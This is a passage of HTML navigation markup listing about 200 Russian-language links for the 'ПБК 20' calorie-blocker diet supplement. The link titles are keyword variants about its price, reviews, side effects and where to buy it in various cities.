      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
